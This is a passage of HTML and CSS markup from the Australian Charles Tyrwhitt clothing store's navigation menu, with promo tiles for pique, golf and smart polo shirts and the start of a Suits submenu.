        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1747971405 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1747971405 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1747971405 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1747971405 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1747971405 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1747971405 {
            box-shadow: none;
            
        }
        
        .column2-1747971405 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1747971405 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1747971405 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1747971405 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1747971405 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1747971405 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1747971405 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2941211275--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2941211275--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2941211275 .js-read-more,
    .promo-tile-2941211275 .js-read-less {
        font-size: null;
    }

    .promo-tile-2941211275--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2941211275:hover .promo-tile-2941211275-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2941211275 .promo-tile-2941211275-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2941211275-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2941211275 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2941211275--minititle {
        min-height: auto;
    }

    .promo-tile-2941211275--title {
        min-height: auto;
    }

    .promo-tile-2941211275--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2941211275--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2941211275--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2941211275--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2941211275--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2941211275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2941211275--minititle {
            min-height: auto;
        }

        .promo-tile-2941211275--title {
            min-height: auto;
        }

        .promo-tile-2941211275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2941211275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2941211275--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2941211275--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2941211275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2941211275--minititle {
            min-height: auto;
        }

        .promo-tile-2941211275--title {
            min-height: auto;
        }

        .promo-tile-2941211275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2941211275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2941211275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2941211275 .js-read-more,
        .promo-tile-2941211275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2941211275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2941211275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2941211275--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2941211275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2941211275--minititle {
            min-height: auto;
        }

        .promo-tile-2941211275--title {
            min-height: auto;
        }

        .promo-tile-2941211275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2941211275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2941211275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2941211275 .js-read-more,
        .promo-tile-2941211275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2941211275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2941211275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2941211275 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2941211275-scaled-img--false promo-tile-2941211275--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-2941211275--navLink cursor-pointer position-absolute uppercase ">
                    pique polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1747971405 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7628313161--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7628313161--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7628313161 .js-read-more,
    .promo-tile-7628313161 .js-read-less {
        font-size: null;
    }

    .promo-tile-7628313161--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7628313161:hover .promo-tile-7628313161-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7628313161 .promo-tile-7628313161-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7628313161-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7628313161 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7628313161--minititle {
        min-height: auto;
    }

    .promo-tile-7628313161--title {
        min-height: auto;
    }

    .promo-tile-7628313161--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7628313161--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7628313161--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7628313161--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7628313161--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7628313161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7628313161--minititle {
            min-height: auto;
        }

        .promo-tile-7628313161--title {
            min-height: auto;
        }

        .promo-tile-7628313161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7628313161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7628313161--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7628313161--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7628313161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7628313161--minititle {
            min-height: auto;
        }

        .promo-tile-7628313161--title {
            min-height: auto;
        }

        .promo-tile-7628313161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7628313161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7628313161--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7628313161 .js-read-more,
        .promo-tile-7628313161 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7628313161--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7628313161--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7628313161--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7628313161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7628313161--minititle {
            min-height: auto;
        }

        .promo-tile-7628313161--title {
            min-height: auto;
        }

        .promo-tile-7628313161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7628313161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7628313161--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7628313161 .js-read-more,
        .promo-tile-7628313161 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7628313161--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7628313161--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7628313161 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/?cm_sp=TN-golf-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7628313161-scaled-img--false promo-tile-7628313161--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/" class="promo-tile-7628313161--navLink cursor-pointer position-absolute uppercase ">
                    Golf Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7407674371 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2663018452--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2663018452--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2663018452 .js-read-more,
    .promo-tile-2663018452 .js-read-less {
        font-size: null;
    }

    .promo-tile-2663018452--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2663018452:hover .promo-tile-2663018452-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2663018452 .promo-tile-2663018452-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2663018452-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2663018452 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2663018452--minititle {
        min-height: auto;
    }

    .promo-tile-2663018452--title {
        min-height: auto;
    }

    .promo-tile-2663018452--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2663018452--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2663018452--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2663018452--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2663018452--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2663018452-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2663018452--minititle {
            min-height: auto;
        }

        .promo-tile-2663018452--title {
            min-height: auto;
        }

        .promo-tile-2663018452--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2663018452--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2663018452--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2663018452--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2663018452-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2663018452--minititle {
            min-height: auto;
        }

        .promo-tile-2663018452--title {
            min-height: auto;
        }

        .promo-tile-2663018452--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2663018452--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2663018452--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2663018452 .js-read-more,
        .promo-tile-2663018452 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2663018452--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2663018452--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2663018452--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2663018452-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2663018452--minititle {
            min-height: auto;
        }

        .promo-tile-2663018452--title {
            min-height: auto;
        }

        .promo-tile-2663018452--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2663018452--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2663018452--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2663018452 .js-read-more,
        .promo-tile-2663018452 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2663018452--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2663018452--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2663018452 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2663018452-scaled-img--false promo-tile-2663018452--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-2663018452--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9386096975 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9386096975 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9386096975 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9386096975 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/au/mens-suits/"
class="navigationItem-9386096975 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6000190665 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6000190665 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6000190665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6000190665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6000190665 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6182231619 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6182231619 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6182231619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6182231619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-6182231619 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7531737419 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7531737419 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7531737419 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7531737419 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7531737419) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7531737419 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3699271188 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3699271188 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3699271188 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3699271188 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-3699271188 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6782791789 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6782791789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6782791789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6782791789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-6782791789 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4073467986 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4073467986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4073467986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4073467986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-4073467986 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7068533571 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7068533571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7068533571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7068533571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/tuxedos/"
       class="navigationLink-7068533571 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
